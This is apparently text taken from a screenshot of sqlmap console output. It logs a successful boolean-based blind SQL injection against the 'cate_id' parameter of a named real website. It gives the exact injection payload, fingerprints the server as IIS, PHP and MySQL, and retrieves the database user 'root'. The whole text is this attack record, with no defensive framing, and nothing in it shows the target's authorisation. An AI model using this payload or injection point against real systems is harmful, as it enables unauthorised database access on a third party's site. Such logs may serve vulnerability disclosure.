 管理员: sqlmap.py
[23:17:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cate_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app=search&cate_id=505 AND 3566=3566&page=1
---
[23:17:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.27
back-end DBMS: MySQL 5
[23:17:54] [INFO] fetching current user
[23:17:54] [INFO] resumed: root@WINDOWS-KVDZHQZ
current user:    'root@WINDOWS-KVDZHQZ'
[23:17:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ehome.zte.com.cn'
[*] shutting down at 23:17:54
C:\Python27>
半: